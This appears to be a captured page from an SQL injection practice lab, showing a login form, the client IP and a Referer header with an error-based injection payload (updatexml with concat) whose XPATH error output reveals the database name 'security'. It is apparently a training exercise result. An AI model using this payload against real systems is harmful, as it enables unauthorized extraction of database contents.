 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.183.1
Your Referer is: ing' or updatexml(1,concat(0x7e,(database()),0x7e),0) or '
XPATH syntax error: '~security~'